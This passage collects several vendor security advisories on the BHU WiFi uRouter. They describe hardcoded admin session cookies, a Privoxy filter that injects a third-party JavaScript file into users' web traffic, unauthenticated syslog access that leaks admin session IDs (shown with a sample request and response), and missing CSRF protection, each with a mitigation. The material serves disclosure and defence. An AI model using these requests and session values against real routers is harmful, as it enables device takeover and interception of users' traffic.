Using the hardcoded hidden SID cookie values, an attacker will gain full access to the administrative web interface and can use any admin features. The attacker could, among other things, reboot the device, change the routing configuration, kick off any current WiFi users, etc.

#### **Mitigation**

Remove hardcoded session IDs from the system.

|            | May 18, 2016: IOActive discovers vulnerability           |
|------------|----------------------------------------------------------|
| June 2016: | IOActive attempted to contact the vendor without success || Title                | Third-party JavaScript File Injection in HTTP Traffic on BHU WiFi<br>uRouter |
|----------------------|------------------------------------------------------------------------------|
| Severity             | Critical - CVSSv2 Score 6.4 (AV:N/AC:L/Au:N/C:P/I:P/A:N)                     |
| Discovered by        | Tao Sauvage                                                                  |
| <b>Advisory Date</b> | August 17, 2016                                                              |

## **Affected Product**

BHU WiFi uRouter [http://www.bhuwifi.com/Product/urouter\\_gs.html?p=urouter](http://www.bhuwifi.com/Product/urouter_gs.html?p=urouter) 

#### **Impact**

A malicious actor who is able to modify the JavaScript file injected in users' HTTP traffic could mount Distributed Denial of Service (DDoS) attack or maliciously collect and modify users' personal information.

## **Background**

BHU WiFi is a Chinese-based company that sells routers for both personal and professional usage. The uRouter is a powerful device that offers 1949 m2 of coverage, supports 100 simultaneous terminals, and supports QoS and user management to prevent unauthorized access.

## **Technical Details**

IOActive found that the BHU WiFi uRouter uses the tool "prixovy" [\(https://www.privoxy.org/,](https://www.privoxy.org/) version 3.0.21) to configure a filter that injects the JavaScript file http://chdadd.100msh.com/ad.js from a third party in all HTTP connections made through the router.

It was not possible to get a copy of the ad.js file and determine its purpose, as the URL http://chdadd.100msh.com/ad.js timed out when being accessed. Based on the filename and the comment in the configuration file, IOActive assumes that it injects advertisements in the websites visited by the user. However, the JavaScript file could do much more. It could, for instance, be used to launch DoS attacks, distribute malware, or access sensitive information about the user, etc.

One such event has been detected in the past, where Baidu users' browsers were injected with the JavaScript file h.js. This file generated multiple requests to GitHub.com on behalf of an infected user in order to perform a DDoS attack

[\(http://www.theregister.co.uk/2015/03/27/github\\_under\\_fire\\_from\\_weaponized\\_great\\_firewa](http://www.theregister.co.uk/2015/03/27/github_under_fire_from_weaponized_great_firewall/)  $II$ .

\$ privoxy --help# **IOActive**

```
Privoxy version 3.0.21 (http://www.privoxy.org/) 
$ ls -l privoxy/ 
-rw-r--r-- 1 24 bhu.action<br>-rw-r--r-- 1 159 bhu.filter
-rw-r--r-- 1 159 bhu.filter 
-rw-r--r-- 1 1477 config 
$ cat privoxy/config 
confdir /tmp/privoxy 
logdir /tmp/privoxy 
filterfile bhu.filter 
actionsfile bhu.action 
logfile log 
#actionsfile match-all.action # Actions that are applied to all sites and 
maybe overruled later on. 
#actionsfile default.action # Main actions file 
#actionsfile user.action   # User customizations
listen-address 0.0.0.0:8118 
toggle 1 
enable-remote-toggle 1 
enable-remote-http-toggle 0
enable-edit-actions 1 
enforce-blocks 0 
buffer-limit 4096 
forwarded-connect-retries 0 
accept-intercepted-requests 1 
allow-cgi-request-crunching 0 
split-large-forms 0 
keep-alive-timeout 1 
socket-timeout 300 
max-client-connections 300 
\# . . .
$ cat privoxy/bhu.action 
{+filter{ad-insert}}/ 
$ cat privoxy/bhu.filter 
FILTER: ad-insert insert ads to web
s@</body>@<script type='text/javascript'
src='http://chdadd.100msh.com/ad.js'></script></body>@g
```
IOActive found a file named ad.js on the router, under /usr/share/ad/ad.js, which could be a mirror copy of the file hosted at http://chdadd.100msh.com/ad.js, although it could not be confirmed. This version of the file injects a DIV element at the bottom of the page for all websites visited by the victim except bhunetworks.com. The DIV element embeds three links to different BHU products:

- http://bhunetworks.com/BXB.asp
- http://bhunetworks.com/bms.asp
- http://bhunetworks.com/planview.asp?id=64&classid=3/

An attacker who is able to modify the ad.js file could insert malicious JavaScript code that, for instance, collects personal information, modifies responses from the server, or conducts a DDoS attack.

# **Mitigation**

The JavaScript file injection should be removed from the  $\text{privxy}$  configuration.

|            | May 18, 2016: IOActive discovers vulnerability           |
|------------|----------------------------------------------------------|
| June 2016: | IOActive attempted to contact the vendor without success || Title                | Unauthenticated SYSLOG Access Leads to Session Hijack on<br><b>BHU WiFi uRouter</b> |
|----------------------|-------------------------------------------------------------------------------------|
| Severity             | Critical – CVSSv2 Score 10.0 (AV:N/AC:L/Au:N/C:C/I:C/A:C)                           |
| Discovered by        | Tao Sauvage                                                                         |
| <b>Advisory Date</b> | August 17, 2016                                                                     |

## **Affected Product**

BHU WiFi uRouter [http://www.bhuwifi.com/Product/urouter\\_gs.html?p=urouter](http://www.bhuwifi.com/Product/urouter_gs.html?p=urouter) 

#### **Impact**

An unauthenticated attacker can access the system logs of uRouter and leverage the information contained in the log to hijack the session of the admin and gain access to the administrative web interface. The attacker can fully compromise the device's confidentiality, integrity, and availability.

## **Background**

BHU WiFi is a Chinese-based company that sells routers for both personal and professional usage. The uRouter is a powerful device that offers 1949 m2 of coverage, supports 100 simultaneous terminals, and supports QoS and user management to prevent unauthorized access.

## **Technical Details**

IOActive found that an unauthenticated user can read the system log of the BHU WiFi uRouter, which contains highly sensitive information about the system, particularly the current active admin sessions.

An attacker could access the system log of the router and extract the SID cookie value of the currently authenticated admin. Using that SID cookie, the attacker will be able to access the administrative web interface and modify the configuration of the router, without previous knowledge from the admin.

Even in the case where no admin is currently authenticated to the web portal, the attacker could use the "dms" SID cookie values instead. These SID cookie values are always present in the system log as "dms" is automatically logged in when the system boots. Hence, using the SIDs will grant the attacker full access to the administrative web interface.

#### Request:

```
GET /cgi-bin/cgiSrv.cgi?file=[syslog] HTTP/1.1
Host: 192.168.62.1 
X-Requested-With: XMLHttpRequest
```

Connection: close

Response:

HTTP/1.1 200 OK Content-type: text/plain Jan 1 00:00:09 BHU syslog.info syslogd started: BusyBox v1.19.4 Jan 1 00:00:09 BHU user.notice kernel: klogger started! Jan 1 00:00:09 BHU user.notice kernel: Linux version 2.6.31-BHU (yetao@BHURD-Software) (gcc version 4.3.3 (GCC) ) #1 Thu Aug 20 17:02:43 CST 201 . . . . Jan 1 00:00:11 BHU local0.err dms[549]: Admin:dms:3 sid:700000000000000 id:0 login Jan 1 00:00:11 BHU local0.err monitor[550]: Unable to connect socket - 2, No such file or directory Jan 1 00:00:12 BHU local0.err monitor[550]: Unable to connect socket - 2, No such file or directory Jan 1 00:00:13 BHU local0.err dms[549]: Admin:dms:1 sid:2vdagiwiacpdppj id:1 login . . . Jan 1 08:00:39 HOSTNAME user.err syslog: 1970-01-01 08:00:39, LOG\_ERR,\_\_on\_tunnel\_connected,313,[612]:connect to bmc tunnel succeed Jan 1 08:02:19 HOSTNAME local0.warn dms[549]: User:admin sid:2jggvfsjkyseala index:3 login

IOActive believes that the same vulnerability exist in uRouter+ [http://www.bhuwifi.com/Product/plus\\_gs.html.](http://www.bhuwifi.com/Product/plus_gs.html)

#### **Mitigation**

Do not allow unauthenticated users access sensitive information about the system. Strict access controls should be enforced to require the user to be logged in and have the correct privileges to access the information.

In addition, the system log should not disclose the SID cookie values. This information should be considered as critical as passwords and should never be logged.

|            | May 18, 2016: IOActive discovers vulnerability           |
|------------|----------------------------------------------------------|
| June 2016: | IOActive attempted to contact the vendor without success || Title                | Cross-site Request Forgery on BHU WiFi uRouter       |
|----------------------|------------------------------------------------------|
| Severity             | High - CVSSv2 Score 4.9 (AV:N/AC:M/Au:S/C:N/I:P/A:P) |
| Discovered by        | Tao Sauvage                                          |
| <b>Advisory Date</b> | August 17, 2016                                      |

#### **Affected Product**

BHU WiFi uRouter [http://www.bhuwifi.com/Product/urouter\\_gs.html?p=urouter](http://www.bhuwifi.com/Product/urouter_gs.html?p=urouter) 

#### **Impact**

An attacker could trick the uRouter's admin into executing malicious actions due to a lack of protection against cross-site request forgery (CRSF) attacks. An attacker could exploit this vulnerability to update the router's configuration, reboot the device, etc.

## **Background**

BHU WiFi is a Chinese-based company that sells routers for both personal and professional usage. The uRouter is a powerful device that offers 1949 m2 of coverage, supports 100 simultaneous terminals, and supports QoS and user management to prevent unauthorized access.

#### **Technical Details**

IOActive saw a general lack of protection against CSRF attacks on the BHU WiFi uRouter. During a CSRF attack, unauthorized commands are transmitted from a user that the web application trusts in a manner that is difficult or impossible for the web application to differentiate from normal actions from the targeted user.

As a result, attackers may trick application users into performing critical application actions that include, but are not limited to, adding and updating accounts.

A CSRF attack works by including a link or script in a page or email that accesses a site known to be vulnerable and have unexpired authentication. For example, let us assume John receives an email from Alice that contains a link or image tag linking to the vulnerable site as shown below:

<img src=http://CSRF\_URL/attack.html?c=JavaScript=PAYLOAD/>

